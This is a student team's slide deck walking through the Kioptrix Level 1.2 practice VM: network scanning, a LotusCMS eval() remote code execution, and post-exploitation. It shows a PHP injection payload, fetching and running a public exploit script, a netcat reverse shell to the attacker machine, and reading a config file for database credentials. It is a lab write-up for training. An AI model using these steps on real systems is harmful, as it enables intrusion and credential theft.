Slide 1

Exploiting
Kioptrix: Level 1.2 #3

Slide 2


team members
Abdelrahman Khaled
Mohammed Samir
Youssef Rushdy
Mohammed Ameen

Slide 3
Table of Contents
1
Introduction
2
Methodology
3
Post-Exploitation
4
RECOMMENDATION

Slide 4
Introduction
Objectives
The Kioptrix: Level 1.2 virtual machine is designed for penetration testing practice. The goal is to exploit its vulnerabilities to gain root access. The process involves:
Network Scanning: Use tools like Nmap to discover open ports and services.
Service Enumeration: Analyze running services (e.g., HTTP, SSH) for potential weaknesses.
Vulnerability Exploitation: Identify and exploit vulnerabilities in the discovered services to escalate privileges and gain root access.
Goal
Gain root access by exploiting system vulnerabilities.
Tools
nmap,burpsuit,Nikto,SQL MAP,crackstation (site for crack hashes)

Slide 5
Methodology
Reconnaissance
Vulnerability Assessment
Exploitation
Privilege Escalation

Slide 6
Reconnaissance

Slide 7

Network discovery
nmap -sn 10.0.2.24/24
My target is 10.0.2.8.

Slide 8


SETUP
On the attacker machine, edit the host file.
nano /etc/hosts Add IP and host name.
Reading VM’s file. I have to edit the host file.

Slide 9

Port scan
nmap -Pn 10.0.2.8
nmap -Pn -p1000- 10.0.2.8
There’re
only 2 open ports.

Slide 10

OS and service scan
nmap -A - p22,80 10.0.2.8

Slide 11
Vulnerability Assessment

Slide 12


Vuln scan
. nmap --script vuln - p22,80 10.0.2.8
There’re pages
on HTTP service on port 80 and
possibility of SQL injection

Slide 13

Nikto scan
nikto -h http://10.0.2.8
There’s “/phpmyadmin” and some other possible vulnerabilities

Slide 14

Access the results

Slide 15




View page source
Access the site
Explore everything

Slide 16


Exploitation
OEPN THE LOGIN PAGE
login page, it indicated that this site was based on LotusCMS.

Slide 17

By searching about lotuscms we found that
It’s vulnerable for remote command execution

Slide 18
Exploitation

Slide 19
First WAY using burp suite

Slide 20

Exploitation
I used burpsuit to try this command and see the result
page=index');${print("testing this")};#
It’s working we print “testing this ” here we go
We will use another command to have shell on the machine

Slide 21

Exploitation
Create listener on port 1234 rlwrap

Slide 22
Exploitation
Create listener on port 1234 rlwrap

Slide 23
ANOTHER WAY

Slide 24


Exploitation
wget htps://raw.githubusercontent.com/Hood3dRob1n/LotusCMSExploit/master/lotusRCE.sh
hange the permission and run the script
chmod 777 lotusRCE.sh./lotusRCE.sh I got
the usage.

Slide 25


Exploitation
Run the script again
./lotusRCE.sh kioptrix3.com
Before supplying an IP, I need reverse shell.
Create listener on port 1234
rlwrap nc -lvp 1234

Slide 26

Exploitation
Search for exploit scripts searchsploit
lotuscms
There’s a script, but it’s metasploit script
Afer googling, I came across this script
Hood3dRob1n/LotusCMS-Exploit
LotusCMS 3.0 eval() Remote Command Executon. Contribute to
Hood3dRob1n/LotusCMS-Exploit development by creatng an… github.com
Download it

Slide 27



Exploitation
Supplying input
IP: 10.0.2.24 (attacker ip)PORT : 1234
.
I select first netcat command
#? 1
Back to listener, now I have a shell. Type some command to verify
ls

Slide 28


Privilege Escalation
Normally, CMS has config file containing username and password for SQL connection and I have to find it.
I found it on gconfig.php

Slide 29

Finding Credentials
cat gconfig.php
Now I have username and password for mysql.
remeber when we do nikto scan we found some pages like
http://kioptrix3.com/phpmyadmin/index.php

Slide 30


Privilege Escalation
Accessing database: gallery and table: dev_accounts. I have hashes of these users, dreg and loneferret.
login into the page

Slide 31
